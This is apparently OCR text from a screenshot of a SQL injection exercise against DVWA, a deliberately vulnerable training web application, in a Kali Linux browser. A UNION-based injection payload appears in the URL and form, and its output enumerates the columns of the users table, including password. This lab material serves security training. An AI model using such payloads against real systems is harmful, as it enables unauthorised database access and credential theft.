 1 2 3 4
4:09
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+table_name%2C+column_name+from+information_schema.columns+where+table_name+%3D+'users'+%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user_id
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: first_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: last_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: password
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)